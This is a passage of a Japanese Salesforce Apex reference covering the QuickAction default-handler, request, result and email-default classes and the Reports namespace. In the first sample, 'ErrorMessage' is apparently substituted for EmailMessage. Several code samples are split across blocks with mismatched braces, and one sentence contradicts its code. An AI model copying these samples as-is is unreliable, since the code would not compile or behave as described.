- このインターフェースは、ケースの標準の [メール] アクションと連動します。また、このインターフェースは、ケースオブジェクトのカスタム [メール] アクションでも使用できます。
- Lightning Experience のこのインターフェースでは、次の操作はサポートされていません。
  - メール添付ファイル
  - カスタムメール項目
  - Visualforce メールテンプレート。これは Salesforce Classic で使用できるメールテンプレートの種別です。
- [メールを送信] アクション種別の [送信元アドレス] 選択リストは QuickActionDefaultsHandler インターフェースを使用してカスタマイズできません。
- Apex インターフェースによってメール本文にコンテンツが追加される場合、差し込み項目は未解決として表示されます。差し込み項目は、プレビューおよび送信時に解決されます。

このインターフェースを実装する場合は、パラメータのない空のコンストラクタを用意します。

このセクションの内容:

[QuickActionDefaultsHandler のメソッド](#)

[QuickActionDefaultsHandler の実装例](#)

## QuickActionDefaultsHandler のメソッド

QuickActionDefaultsHandler のメソッドは次のとおりです。

このセクションの内容:

[onInitDefaults\(actionDefaults\)](#)

このメソッドを実装して、ケースフィールドの標準の [メール] アクションのデフォルト値を指定します。

### **onInitDefaults (actionDefaults)**

このメソッドを実装して、ケースフィールドの標準の [メール] アクションのデフォルト値を指定します。

### 署名

```
public void onInitDefaults(QuickAction.QuickActionDefaults[] actionDefaults)
```

### パラメータ

*actionDefaults*

型: [QuickAction.QuickActionDefaults\[\]](#)

この配列には、QuickAction.SendEmailQuickActionDefaults 型の 1 つの項目のみが含まれます。

### 戻り値

型: void

## QuickActionDefaultsHandler の実装例

次に、QuickAction.QuickActionDefaultsHandler インターフェースの実装例を示します。

この例では、onInitDefaults メソッドを使用して、配列で渡された要素がケースフィードの標準の[メール]アクション用であるかどうかを確認します。次に、クエリを実行してコンテキスト ID に対応するケースを取得します。次に、対応するメールメッセージの BCC アドレスの値をデフォルト値に設定します。デフォルト値はケースの原因に基づきます。最後に、メールテンプレートのプロパティのデフォルト値を設定します。onInitDefaults メソッドは、2つの条件に基づいてデフォルト値を決定します。1つ目の条件は、メールメッセージの返信アクションでメソッドへのコールが開始されたかどうか、2つ目の条件は、ケースに関連付けられた以前のメールがコールに関連付けられているかどうかです。

```
global class EmailPublisherLoader implements QuickAction.QuickActionDefaultsHandler {
    // Empty constructor
    global EmailPublisherLoader() {
    }

    // The main interface method
    global void onInitDefaults(QuickAction.QuickActionDefaults[] defaults) {
        QuickAction.SendEmailQuickActionDefaults sendEmailDefaults = null;

        // Check if the quick action is the standard case feed Send Email action
        for (Integer j = 0; j < defaults.size(); j++) {
            if (defaults.get(j) instanceof QuickAction.SendEmailQuickActionDefaults &&
                defaults.get(j).getTargetSObject().getSObjectType() ==
                    ErrorMessage.sObjectType &&
                defaults.get(j).getActionName().equals('Case.Email') &&
                defaults.get(j).getActionType().equals('Email')) {
                sendEmailDefaults =
                    (QuickAction.SendEmailQuickActionDefaults)defaults.get(j);
                break;
            }
        }

        if (sendEmailDefaults != null) {
            Case c = [SELECT Status, Reason FROM Case
                     WHERE Id=:sendEmailDefaults.getContextId()];

            ErrorMessage emailMessage = (ErrorMessage)sendEmailDefaults.getTargetSObject();

            // Set BCC address to make sure each email goes for audit
            emailMessage.BccAddress = getBccAddress(c.Reason);

            /*
            Set Template related fields
            when the In Reply To Id field is null we know the interface
            is called on page load. Here we check if
            there are any previous emails attached to the case and load
            the 'New_Case_Created' or 'Automatic_Response' template.
            When the In Reply To Id field is not null we know that
            the interface is called on click of reply/reply all
            of an email and we load the 'Default_reply_template' template
            */
        }
    }
}
```

```

    if (sendEmailDefaults.getInReplyToId() == null) {
        Integer emailCount = [SELECT count() FROM EmailMessage
                               WHERE ParentId=:sendEmailDefaults.getContextId()];
        if (emailCount != null && emailCount > 0) {
            sendEmailDefaults.setTemplateId(
                getTemplateIdHelper('Automatic_Response'));
        } else {
            sendEmailDefaults.setTemplateId(
                getTemplateIdHelper('New_Case_Created'));
        }
        sendEmailDefaults.setInsertTemplateBody(false);
        sendEmailDefaults.setIgnoreTemplateSubject(false);
    } else {
        sendEmailDefaults.setTemplateId(
            getTemplateIdHelper('Default_reply_template'));
        sendEmailDefaults.setInsertTemplateBody(false);
        sendEmailDefaults.setIgnoreTemplateSubject(true);
    }
}

private Id getTemplateIdHelper(String templateApiName) {
    Id templateId = null;
    try {
        templateId = [select id, name from EmailTemplate
                     where developername = : templateApiName].id;
    } catch (Exception e) {
        system.debug('Unable to locate EmailTemplate using name: ' +
            templateApiName + ' refer to Setup | Communications Templates '
            + templateApiName);
    }
    return templateId;
}

private String getBccAddress(String reason) {
    if (reason != null && reason.equals('Technical'))
        { return 'support_technical@mycompany.com'; }
    else if (reason != null && reason.equals('Billing'))
        { return 'support_billing@mycompany.com'; }
    else { return 'support@mycompany.com'; }
}
}

```

この例では、`onInitDefaults` メソッドを使用して、配列で渡された要素がケースフィールドの標準の[メール]アクション用であるかどうかを確認します。次に、クエリを実行してケース優先度が [高] に設定されているかどうかを判断します。優先度が [高] に設定されている場合、メールアドレス `managers@acme.com` が [BCC] 項目に追加されます。

```

global class EmailPublisherForHighPriorityCases implements
QuickAction.QuickActionDefaultsHandler {
    // Empty constructor
    global EmailPublisherForHighPriorityCases() {
    }
}

```

```

// The main interface method
global void onInitDefaults(QuickAction.QuickActionDefaults[] defaults) {
    QuickAction.SendEmailQuickActionDefaults sendEmailDefaults =
(QuickAction.SendEmailQuickActionDefaults)defaults.get(0);
    EmailMessage emailMessage = (EmailMessage)sendEmailDefaults.getTargetSObject();

    Case c = [SELECT CaseNumber, Priority FROM Case WHERE
Id=:sendEmailDefaults.getContextId()];

    // If case severity is "High," append "managers@acme.com" to the existing (and
possibly blank) BCC field
    if (c.Priority != null && c.Priority.equals('High')) { // Priority is 'High'
        emailMessage.BccAddress = 'managers@acme.com';
    }
}
}

```

この例では、onInitDefaults メソッドを使用して、配列で渡された要素がケースフィールドの標準の[メール]アクション用であるかどうかを確認します。次に、クエリを実行してケース種別が [問題] に設定されているかどうかを判断します。種別が [問題] に設定されている場合、最初の対応メールテンプレートがメールの本文に挿入されます。

```

global class EmailPublisherForCaseType implements QuickAction.QuickActionDefaultsHandler
{
    // Empty constructor
    global EmailPublisherForCaseType() {
    }

    // The main interface method
    global void onInitDefaults(QuickAction.QuickActionDefaults[] defaults) {
        QuickAction.SendEmailQuickActionDefaults sendEmailDefaults =
(QuickAction.SendEmailQuickActionDefaults)defaults.get(0);
        EmailMessage emailMessage = (EmailMessage)sendEmailDefaults.getTargetSObject();

        Case c = [SELECT CaseNumber, Type FROM Case WHERE Id=:sendEmailDefaults.getContextId()];

        // If case type is "Problem," insert the "First Response" email template
        if (c.CaseNumber != null && c.Type.equals('Problem')) {
            sendEmailDefaults.setTemplateId('Insert Email Template ID Here'); // Set the
template Id corresponding to First Response
            sendEmailDefaults.setInsertTemplateBody(true);
            sendEmailDefaults.setIgnoreTemplateSubject(false);
        }
    }
}

```

この例では、onInitDefaults メソッドを使用して、配列で渡された要素がケースフィールドの標準の[メール]アクション用であるかどうかを確認します。次に、クエリを実行してメールが [返信] または [全員に返信] のメールであるかどうかを判断します。メールが [返信] または [全員に返信] のメールである場合、それらのメールに対応するメールテンプレートがメールの本文に挿入されます。

```

global class EmailPublisherForReplyAndReplyAll implements
QuickAction.QuickActionDefaultsHandler {

```

```

// Empty constructor
global EmailPublisherForReplyAndReplyAll() {

}

// The main interface method
global void onInitDefaults(QuickAction.QuickActionDefaults[] defaults) {

    QuickAction.SendEmailQuickActionDefaults sendEmailDefaults =
(QuickAction.SendEmailQuickActionDefaults)defaults.get(0);
    EmailMessage emailMessage = (EmailMessage)sendEmailDefaults.getTargetSObject();

    // If the email is a "Reply" email, insert the "Reply Email Template" to the email
body
    if (sendEmailDefaults.getActionName().equals('EmailMessage_Reply')) {
        sendEmailDefaults.setTemplateId('Insert Reply Email Template ID Here');

        sendEmailDefaults.setInsertTemplateBody(true);
        sendEmailDefaults.setIgnoreTemplateSubject(false);

    // If the email is a "Reply All" email, insert the "Reply All Email Template" to the
email body
    } else if (sendEmailDefaults.getActionName().equals('EmailMessage_ReplyAll')) {
        sendEmailDefaults.setTemplateId('Insert Reply All Email Template ID Here');

        sendEmailDefaults.setInsertTemplateBody(true);
        sendEmailDefaults.setIgnoreTemplateSubject(false);

    }
}

```

## QuickActionRequest クラス

QuickAction.QuickActionRequest クラスを使用して、アクション情報を提供し、QuickAction クラスメソッドでクイックアクションを実行できるようにします。アクション情報には、アクション名、コンテキストレコード ID、レコードが含まれます。

### 名前空間

[QuickAction](#)

### 使用方法

Salesforce API バージョン 28.0 を使用して保存された Apex の場合、親 ID はコンテキスト ID ではなく QuickActionRequest に関連付けられます。

このクラスのコンストラクタは、引数を取りません。

```
QuickAction.QuickActionRequest qar = new QuickAction.QuickActionRequest();
```

## 例

このサンプルでは、取引先責任者を作成してレコードに割り当てる新しいクイックアクションが作成されません。

```
QuickAction.QuickActionRequest req = new QuickAction.QuickActionRequest();
// Some quick action name
req.quickActionName = Schema.Account.QuickAction.AccountCreateContact;

// Define a record for the quick action to create
Contact c = new Contact();
c.lastname = 'last name';
req.record = c;

// Provide the context ID (or parent ID). In this case, it is an Account record.
req.contextid = '001xx000003DGcO';

QuickAction.QuickActionResult res = QuickAction.performQuickAction(req);
```

このセクションの内容:

[QuickActionRequest のコンストラクタ](#)

[QuickActionRequest のメソッド](#)

関連トピック:

[QuickAction クラス](#)

## QuickActionRequest のコンストラクタ

QuickActionRequest のコンストラクタは次のとおりです。

このセクションの内容:

[QuickActionRequest\(\)](#)

QuickAction.QuickActionRequest クラスの新しいインスタンスを作成します。

### QuickActionRequest ()

QuickAction.QuickActionRequest クラスの新しいインスタンスを作成します。

## 署名

```
public QuickActionRequest ()
```

## QuickActionRequest のメソッド

QuickActionRequest のメソッドは次のとおりです。すべてインスタンスメソッドです。

このセクションの内容:

[getContextId\(\)](#)

この QuickAction のコンテキストレコード ID を返します。

[getQuickActionName\(\)](#)

この QuickAction の名前を返します。

[getRecord\(\)](#)

QuickAction に関連付けられたレコードを返します。

[setContextId\(contextId\)](#)

この QuickAction のコンテキスト ID を設定します。getContextId によって返されます。

[setQuickActionName\(name\)](#)

この QuickAction の名前を設定します。getQuickActionName によって返されます。

[setRecord\(record\)](#)

この QuickAction のレコードを設定します。getRecord によって返されます。

#### **getContextId()**

この QuickAction のコンテキストレコード ID を返します。

#### 署名

```
public Id getContextId()
```

#### 戻り値

型: [ID](#)

#### **getQuickActionName()**

この QuickAction の名前を返します。

#### 署名

```
public String getQuickActionName()
```

#### 戻り値

型: [String](#)

#### **getRecord()**

QuickAction に関連付けられたレコードを返します。

#### 署名

```
public SObject getRecord()
```

## 戻り値

型: [sObject](#)

### **setContextId(contextId)**

この QuickAction のコンテキスト ID を設定します。getContextId によって返されます。

## 署名

```
public Void setContextId(Id contextId)
```

## パラメータ

*contextId*

型: [ID](#)

## 戻り値

型: [Void](#)

## 使用方法

Salesforce API バージョン 28.0 を使用して保存された Apex の場合、getParentId によって返されるこの QuickAction の親 ID を設定します。

### **setQuickActionName(name)**

この QuickAction の名前を設定します。getQuickActionName によって返されます。

## 署名

```
public Void setQuickActionName(String name)
```

## パラメータ

*name*

型: [String](#)

## 戻り値

型: [Void](#)

### **setRecord(record)**

この QuickAction のレコードを設定します。getRecord によって返されます。

## 署名

```
public Void setRecord(SObject record)
```

## パラメータ

`record`

型: [sObject](#)

## 戻り値

型: `Void`

## QuickActionResult クラス

`QuickAction` クラスを使用してクイックアクションを開始した後、`QuickActionResult` クラスを使用してアクションの結果を処理します。

## 名前空間

[QuickAction](#)

### 関連トピック:

[QuickAction クラス](#)

## QuickActionResult のメソッド

`QuickActionResult` のメソッドは次のとおりです。すべてインスタンスメソッドです。

### このセクションの内容:

[getErrors\(\)](#)

エラーが発生した場合、1つ以上のデータベースエラーオブジェクトからなる配列、エラーコード、および説明を返します。

[getIds\(\)](#)

処理される `QuickActions` の ID。

[getSuccessMessage\(\)](#)

クイックアクションに関連付けられた成功メッセージを返します。

[isCreated\(\)](#)

アクションが作成される場合は `true`、それ以外の場合は `false` を返します。

[isSuccess\(\)](#)

アクションが正常に完了した場合は `true`、それ以外の場合は `false` を返します。

### **getErrors()**

エラーが発生した場合、1つ以上のデータベースエラーオブジェクトからなる配列、エラーコード、および説明を返します。

**署名**

```
public List<Database.Error> getErrors()
```

**戻り値**

型: [List<Database.Error>](#)

**getIds ()**

処理される QuickActions の ID。

**署名**

```
public List<Id> getIds()
```

**戻り値**

型: [List<Id>](#)

**getSuccessMessage ()**

クイックアクションに関連付けられた成功メッセージを返します。

**署名**

```
public String getSuccessMessage()
```

**戻り値**

型: [String](#)

**isCreated ()**

アクションが作成される場合は `true`、それ以外の場合は `false` を返します。

**署名**

```
public Boolean isCreated()
```

**戻り値**

型: [Boolean](#)

**isSuccess ()**

アクションが正常に完了した場合は `true`、それ以外の場合は `false` を返します。

## 署名

```
public Boolean isSuccess()
```

## 戻り値

型: Boolean

## SendEmailQuickActionDefaults クラス

送信元アドレスリスト、返信アクションがメールメッセージフィールド項目から呼び出された場合は元のメールのメールメッセージ ID、およびテンプレートの関連設定を指定するメソッドを提供する Apex クラスを表します。標準の [メール] アクションが表示される前に、これらの項目を上書きできます。

## 名前空間

QuickAction

## 使用方法

 **メモ:** このクラスはインスタンス化できません。QuickAction.QuickActionDefaultsHandler のコンテキストで使用する場合は、getter/setter を使用できます。

このセクションの内容:

[SendEmailQuickActionDefaults のメソッド](#)

## SendEmailQuickActionDefaults のメソッド

SendEmailQuickActionDefaults のメソッドは次のとおりです。

このセクションの内容:

[getFromAddressList\(\)](#)

標準の [メール] アクションの送信元アドレスドロップダウンメニューで使用できるメールアドレスのリストを返します。

[getInReplyToId\(\)](#)

返信/全員に返信アクションが呼び出されたメールのメールメッセージ ID を返します。

[setIgnoreTemplateSubject\(useOriginalSubject\)](#)

テンプレートの件名を無視して (true) 元の件名を使用するか、元の件名をテンプレートの件名に置き換えるか (false) を指定します。

[setInsertTemplateBody\(keepOriginalBodyContent\)](#)

テンプレートの本文を元の本文コンテンツの前に挿入するか (true)、コンテンツ全体をテンプレートの本文に置き換えるか (false) を指定します。

[setTemplateId\(templateId\)](#)

メールの本文に読み込むメールテンプレート ID を設定します。

**getFromAddressList()**

標準の[メール]アクションの送信元アドレスドロップダウンメニューで使用できるメールアドレスのリストを返します。

署名

```
public List<String> getFromAddressList()
```

戻り値

型: List<String>

**getInReplyToId()**

返信/全員に返信アクションが呼び出されたメールのメールメッセージ ID を返します。

署名

```
public Id getInReplyToId()
```

戻り値

型: Id

**setIgnoreTemplateSubject (useOriginalSubject)**

テンプレートの件名を無視して (true) 元の件名を使用するか、元の件名をテンプレートの件名に置き換えるか (false) を指定します。

署名

```
public void setIgnoreTemplateSubject(Boolean useOriginalSubject)
```

パラメータ

*useOriginalSubject*

型: Boolean

戻り値

型: void

**setInsertTemplateBody (keepOriginalBodyContent)**

テンプレートの本文を元の本文コンテンツの前に挿入するか (true)、コンテンツ全体をテンプレートの本文に置き換えるか (false) を指定します。

### 署名

```
public void setInsertTemplateBody(Boolean keepOriginalBodyContent)
```

### パラメータ

*keepOriginalBodyContent*  
型: Boolean

### 戻り値

型: void

### setTemplateId(templateId)

メールの本文に読み込むメールテンプレート ID を設定します。

### 署名

```
public void setTemplateId(Id templateId)
```

### パラメータ

*templateId*  
型: Id  
テンプレート ID。

### 戻り値

型: void

## Reports 名前空間

Reports 名前空間は、Salesforce レポートおよびダッシュボード REST API で使用可能な同一データにアクセスするためのクラスを提供します。

Reports 名前空間のクラスを次に示します。

このセクションの内容:

#### [AggregateColumn クラス](#)

集計項目 (レコード件数、合計、平均、最大、最小、カスタム集計項目など) を記述するメソッドがあります。名前、表示ラベル、データ型、グルーピングコンテキストが含まれます。

#### [BucketField クラス](#)

バケットタイプ、バケット名、バケット化された値など、バケット項目に関する情報を操作するメソッドおよびコンストラクタが含まれます。

### BucketFieldValue クラス

バケット項目に含まれるレポート値に関する情報が含まれます。

### BucketType 列挙

バケットに含まれる値のタイプ。

### ColumnDataType 列挙

`Reports.ColumnDataType` 列挙は、列のデータ型を記述します。 `getDataType` メソッドがこれを返します。

### ColumnSortOrder 列挙

`Reports.ColumnSortOrder` 列挙は、グルーピング列でデータの並び替えに使用する順番を記述します。

### CrossFilter クラス

クロス条件に関する情報の操作に使用するメソッドおよびコンストラクタが含まれます。

### CsfGroupType 列挙

レポートにカスタム集計形式の集計を表示するグループレベル。

### DateGranularity 列挙

`Reports.DateGranularity` 列挙は、グルーピングに使用される日付間隔を記述します。

### DetailColumn クラス

詳細データがある項目を記述するメソッドが含まれます。詳細データ項目は、レポートメタデータにもリストされます。

### Dimension クラス

各行または列のグルーピングの情報が含まれます。

### EvaluatedCondition クラス

レポート通知の評価条件の個々のコンポーネント (集計の名前と表示ラベル、演算子、集計と比較される値など) が含まれます。

### EvaluatedConditionOperator 列挙

`Reports.EvaluatedConditionOperator` 列挙には、集計と値の比較に使用する演算子の種別を記述します。 `getOperator` メソッドがこれを返します。

### FilterOperator クラス

検索条件の演算子 (表示名や API 名など) に関する情報が含まれます。

### FilterValue クラス

検索条件値 (表示名や API 名など) に関する情報が含まれます。

### FormulaType 列挙

カスタム集計項目の数値の形式。

### GroupingColumn クラス

列のグルーピングに使用される項目を記述するメソッドが含まれます。

### GroupingInfo クラス

グルーピングに使用される項目を記述するメソッドが含まれます。

### GroupingValue クラス

行または列のグルーピング値 (キー、表示ラベル、および値など) が含まれます。

### NotificationAction インターフェース

レポート通知の条件を満たした場合にカスタム Apex クラスをトリガするにはこのインターフェースを実装します。

### NotificationActionContext クラス

レポート通知のレポートインスタンスおよび条件しきい値に関する情報が含まれます。

### ReportCsf クラス

カスタム集計項目 (CSF) に関する情報を操作するためのメソッドおよびコンストラクタが含まれます。

### ReportCurrency クラス

通貨値 (金額や通貨コードなど) に関する情報が含まれます。

### ReportDataCell クラス

レポートのセルのデータ (表示ラベルや値など) が含まれます。

### ReportDescribeResult クラス

表形式レポート、サマリーレポート、またはマトリックスレポートのレポート、レポートタイプ、および拡張メタデータが含まれます。

### ReportDetailRow クラス

レポートの詳細行のデータセルが含まれます。

### ReportDivisionInfo クラス

レポートの絞り込みに使用可能なディビジョンに関する情報が含まれます。

### ReportExtendedMetadata クラス

表形式レポート、サマリーレポート、またはマトリックスレポートのレポート拡張メタデータが含まれます。

### ReportFact クラス

レポートのデータ値を表す、レポートのファクトマップが含まれます。

### ReportFactWithDetails クラス

レポートのデータ値を表す、レポートのファクトマップの詳細が含まれます。

### ReportFactWithSummaries クラス

レポートのファクトマップ (レポートのデータ値を表す) と集計項目が含まれます。

### ReportFilter クラス

列、演算子、値などのレポート検索条件に関する情報が含まれます。

### ReportFormat 列挙

使用可能なレポート形式種別が含まれます。

### ReportFilterType 列挙

レポート検索条件種別に含まれる値のタイプ。

### ReportInstance クラス

非同期に実行されたレポートのインスタンスを返します。このインスタンスの結果を取得します。

### ReportManager クラス

同時または非同期にレポートを実行します。必要に応じて詳細が含まれます。

### ReportMetadata クラス

表形式レポート、サマリーレポート、マトリックスレポートのレポートメタデータが含まれます。

### ReportResults クラス

レポート実行の結果が含まれます。

### ReportScopeInfo クラス

選択可能な範囲の値に関する情報が含まれます。範囲の値はレポートタイプに応じて異なります。たとえば、商談レポートの場合は、範囲を All opportunities、My team's opportunities、My opportunities に設定できます。

### ReportScopeValue クラス

使用可能な範囲の値に関する情報が含まれます。範囲の値はレポートタイプに応じて異なります。たとえば、商談レポートの場合は、範囲を All opportunities、My team's opportunities、My opportunities に設定できます。

### ReportType クラス

レポートタイプの一意の API 名および表示名が含まれます。

### ReportTypeColumn クラス

データ型、表示名、検索条件値など、項目に関するレポートタイプメタデータの詳細が含まれます。

### ReportTypeColumnCategory クラス

レポートタイプの項目のカテゴリに関する情報です。

### ReportTypeMetadata クラス

レポートタイプメタデータが含まれます。レポートタイプメタデータは、レポートタイプの各セクションで利用できる項目およびそれらの項目の検索条件についての情報を提供します。

### SortColumn クラス

レポートで使用する並び替え列に関する情報が含まれます。

### StandardDateFilter クラス

レポートで使用可能な標準の日付条件に関する情報が含まれます。たとえば、標準の日付条件の期間の API 名、開始日、および終了日や、検索条件となる日付項目の API 名などです。

### StandardDateFilterDuration クラス

個々の標準の日付条件 (相対日付検索条件とも呼ばれる) に関する情報が含まれます。標準の日付条件の期間の API 名と表示ラベルに加え、開始日と終了日が含まれます。

### StandardDateFilterDurationGroup クラス

標準の日付条件グルーピングに関する情報 (グルーピングの表示ラベル、グルーピングに含まれるすべての標準の日付条件など) が含まれます。グルーピングには、Calendar Year、Calendar Quarter、Calendar Month、Calendar Week、Fiscal Year、Fiscal Quarter、Day、およびユーザー定義の日付範囲に基づくカスタム値などがあります。

### StandardFilter クラス

レポートに定義されている標準の検索条件に関する情報 (検索条件項目の API 名、検索条件の値など) が含まれます。

### StandardFilterInfo クラス

標準の検索条件情報を提供するオブジェクトの抽象基本クラスです。

### [StandardFilterInfoPicklist クラス](#)

標準の検索条件選択リストに関する情報(検索条件項目の表示名と型、デフォルトの選択リスト値、可能なすべての選択リスト値のリストなど)が含まれます。

### [StandardFilterType 列挙](#)

`StandardFilterType` 列挙は、レポートの標準検索条件の種別を記述します。`getType()` メソッドは、`Reports.StandardFilterType` 列挙値を返します。

### [SummaryValue クラス](#)

レポートのセルのサマリーデータが含まれます。

### [ThresholdInformation クラス](#)

レポート通知の評価条件のリストが含まれます。

### [TopRows クラス](#)

行制限条件に関する情報を操作するためのメソッドおよびコンストラクタが含まれます。

### [レポートの例外](#)

`Reports` 名前空間には、例外クラスが含まれています。

## AggregateColumn クラス

集計項目(レコード件数、合計、平均、最大、最小、カスタム集計項目など)を記述するメソッドがあります。名前、表示ラベル、データ型、グルーピングコンテキストが含まれます。

## 名前空間

[Reports](#)

## AggregateColumn のメソッド

`AggregateColumn` のメソッドは次のとおりです。すべてインスタンスメソッドです。

このセクションの内容:

[getName\(\)](#)

集計項目の一意の API 名を返します。

[getLabel\(\)](#)

集計項目またはカスタム集計項目のローカライズされた表示名を返します。

[getDataType\(\)](#)

集計項目またはカスタム集計項目のデータ型を返します。

[getAcrossGroupingContext\(\)](#)

集計項目が表示されるレポートの列のグルーピングを返します。

[getDownGroupingContext\(\)](#)

集計項目が表示されるレポートの行のグルーピングを返します。

**getName ()**

集計項目の一意の API 名を返します。

## 構文

```
public String getName ()
```

## 戻り値

型: [String](#)

**getLabel ()**

集計項目またはカスタム集計項目のローカライズされた表示名を返します。

## 構文

```
public String getLabel ()
```

## 戻り値

型: [String](#)

**getDataType ()**

集計項目またはカスタム集計項目のデータ型を返します。

## 構文

```
public Reports.ColumnDataType getDataType ()
```

## 戻り値

型: [Reports.ColumnDataType](#)

**getAcrossGroupingContext ()**

集計項目が表示されるレポートの列のグルーピングを返します。

## 構文

```
public String getAcrossGroupingContext ()
```

## 戻り値

型: [String](#)

### `getDownGroupingContext()`

集計項目が表示されるレポートの行のグルーピングを返します。

#### 構文

```
public String getDownGroupingContext()
```

#### 戻り値

型: `String`

## BucketField クラス

バケットタイプ、バケット名、バケット化された値など、バケット項目に関する情報を操作するメソッドおよびコンストラクタが含まれます。

## 名前空間

[Reports](#)

このセクションの内容:

[BucketField のコンストラクタ](#)

[BucketField のメソッド](#)

### BucketField のコンストラクタ

`BucketField` のコンストラクタは次のとおりです。

このセクションの内容:

[BucketField\(bucketType, developerName, label, nullTreatedAsZero, otherBucketLabel, sourceColumnName, values\)](#)

指定されたパラメータを使用して、`Reports.BucketField` クラスのインスタンスを作成します。

[BucketField\(\)](#)

`Reports.BucketField` クラスのインスタンスを作成します。次に、クラスの `set` メソッドを使用して値を設定できます。

```
BucketField(bucketType, developerName, label, nullTreatedAsZero, otherBucketLabel, sourceColumnName, values)
```

指定されたパラメータを使用して、`Reports.BucketField` クラスのインスタンスを作成します。

#### 署名

```
public BucketField(Reports.BucketType bucketType, String developerName, String label, Boolean nullTreatedAsZero, String otherBucketLabel, String sourceColumnName, List<Reports.BucketFieldValue> values)
```

## パラメータ

*bucketType*

型: [Reports.BucketType](#)

バケットの種別。

*developerName*

型: [String](#)

バケットの API 名。

*label*

型: [String](#)

ユーザに表示されるバケットの名前。

*nullTreatedAsZero*

型: [Boolean](#)

null 値が 0 に変換されるか (true)、否か (false) を指定します。

*otherBucketLabel*

型: [String](#)

([BucketType PICKLIST](#) のバケットで) Other としてグループ化される項目の名前。

*sourceColumnName*

型: [String](#)

バケット項目の名前。

*values*

型: [List<Reports.BucketType>](#)

バケットに含まれる値の種別。

## **BucketField()**

[Reports.BucketField](#) クラスのインスタンスを作成します。次に、クラスの `set` メソッドを使用して値を設定できます。

## 署名

```
public BucketField()
```

## BucketField のメソッド

[BucketField](#) のメソッドは次のとおりです。

このセクションの内容:

[getBucketType\(\)](#)

バケットタイプを返します。

[getDeveloperName\(\)](#)

バケットの API 参照名を返します。

`getLabel()`

ユーザに表示されるバケットの名前を返します。

`getNullTreatedAsZero()`

null 値が数値の 0 に変換される場合は `true`、そうでない場合は `false` を返します。

`getOtherBucketLabel()`

PICKLIST タイプのバケットで `Other` としてグループ化される項目の名前を返します。

`getSourceColumnName()`

バケット項目の API 参照名を返します。

`getValues()`

バケット項目でグループ化されるレポート値を返します。

`setBucketType(value)`

バケットの `BucketType` を設定します。

`setBucketType(bucketType)`

バケットの `BucketType` を設定します。

`setDeveloperName(developerName)`

バケットの API 参照名を設定します。

`setLabel(label)`

ユーザに表示されるバケットの名前を設定します。

`setNullTreatedAsZero(nullTreatedAsZero)`

バケット内の null 値が 0 に変換されるか (`true`)、否か (`false`) を指定します。

`setOtherBucketLabel(otherBucketLabel)`

(`BucketType PICKLIST` のバケットで) `Other` としてグループ化される項目の名前を設定します。

`setSourceColumnName(sourceColumnName)`

バケット項目の名前を指定します。

`setValues(values)`

バケットに含まれる値の種別を指定します。

`toString()`

文字列を返します。

**`getBucketType()`**

バケットタイプを返します。

署名

```
public Reports.BucketType getBucketType()
```

戻り値

型: `Reports.BucketType`

**getDeveloperName ()**

バケットの API 参照名を返します。

署名

```
public String getDeveloperName ()
```

戻り値

型: [String](#)

**getLabel ()**

ユーザに表示されるバケットの名前を返します。

署名

```
public String getLabel ()
```

戻り値

型: [String](#)

**getNullTreatedAsZero ()**

null 値が数値の 0 に変換される場合は `true`、そうでない場合は `false` を返します。

署名

```
public Boolean getNullTreatedAsZero ()
```

戻り値

型: [Boolean](#)

**getOtherBucketLabel ()**

PICKLIST タイプのバケットで Other としてグループ化される項目の名前を返します。

署名

```
public String getOtherBucketLabel ()
```

戻り値

型: [String](#)

**getSourceColumnName ()**

バケット項目の API 参照名を返します。

署名

```
public String getSourceColumnName ()
```

戻り値

型: [String](#)

**getValues ()**

バケット項目でグループ化されるレポート値を返します。

署名

```
public List<Reports.BucketFieldValue> getValues ()
```

戻り値

型: [List](#) (ページ 3143) <[Reports.BucketFieldValue](#)>

**setBucketType (value)**

バケットの [BucketType](#) を設定します。

署名

```
public void setBucketType (String value)
```

パラメータ

*value*

型: [String](#)

有効な値については、[Reports.BucketType](#) 列挙を参照してください。

戻り値

型: `void`

**setBucketType (bucketType)**

バケットの [BucketType](#) を設定します。

署名

```
public void setBucketType (Reports.BucketType bucketType)
```

## パラメータ

*bucketType*  
型: [Reports.BucketType](#)

## 戻り値

型: void

### **setDeveloperName (developerName)**

バケットの API 参照名を設定します。

## 署名

```
public void setDeveloperName(String developerName)
```

## パラメータ

*developerName*  
型: [String](#)

バケットに割り当てる API 名。

## 戻り値

型: void

### **setLabel (label)**

ユーザに表示されるバケットの名前を設定します。

## 署名

```
public void setLabel(String label)
```

## パラメータ

*label*  
型: [String](#)

## 戻り値

型: void

### **setNullTreatedAsZero (nullTreatedAsZero)**

バケット内の null 値が 0 に変換されるか (true)、否か (false) を指定します。

### 署名

```
public void setNullTreatedAsZero(Boolean nullTreatedAsZero)
```

### パラメータ

*nullTreatedAsZero*

型: Boolean

### 戻り値

型: void

### **setOtherBucketLabel (otherBucketLabel)**

(BucketType PICKLIST のバケットで) Other としてグループ化される項目の名前を設定します。

### 署名

```
public void setOtherBucketLabel(String otherBucketLabel)
```

### パラメータ

*otherBucketLabel*

型: String

### 戻り値

型: void

### **setSourceColumnName (sourceColumnName)**

バケット項目の名前を指定します。

### 署名

```
public void setSourceColumnName(String sourceColumnName)
```

### パラメータ

*sourceColumnName*

型: String

### 戻り値

型: void

### **setValues (values)**

バケットに含まれる値の種別を指定します。

### 署名

```
public void setValues(List<Reports.BucketFieldValue> values)
```

### パラメータ

*values*

型: [List \(ページ 3143\)](#)<[Reports.BucketFieldValue](#)>

### 戻り値

型: void

### toString()

文字列を返します。

### 署名

```
public String toString()
```

### 戻り値

型: [String](#)

## BucketFieldValue クラス

バケット項目に含まれるレポート値に関する情報が含まれます。

## 名前空間

[Reports](#)

このセクションの内容:

[BucketFieldValue のコンストラクタ](#)

[BucketFieldValue のメソッド](#)

### BucketFieldValue のコンストラクタ

`BucketFieldValue` のコンストラクタは次のとおりです。

このセクションの内容:

[BucketFieldValue\(label, sourceDimensionValues, rangeUpperBound\)](#)

指定されたパラメータを使用して、`Reports.BucketFieldValue` クラスのインスタンスを作成します。

### `BucketFieldValue()`

`Reports.BucketFieldValue` クラスのインスタンスを作成します。次に、クラスの `set` メソッドを使用して値を設定できます。

### `BucketFieldValue(label, sourceDimensionValues, rangeUpperBound)`

指定されたパラメータを使用して、`Reports.BucketFieldValue` クラスのインスタンスを作成します。

#### 署名

```
public BucketFieldValue(String label, List<String> sourceDimensionValues, Double rangeUpperBound)
```

#### パラメータ

*label*

型: `String`

ユーザに表示されるバケットの名前。

*sourceDimensionValues*

型: `List` (ページ 3143) `<String>`

(`PICKLIST` タイプと `TEXT` タイプのバケットで) このバケットカテゴリに含まれるソース項目からの値のリスト。

*rangeUpperBound*

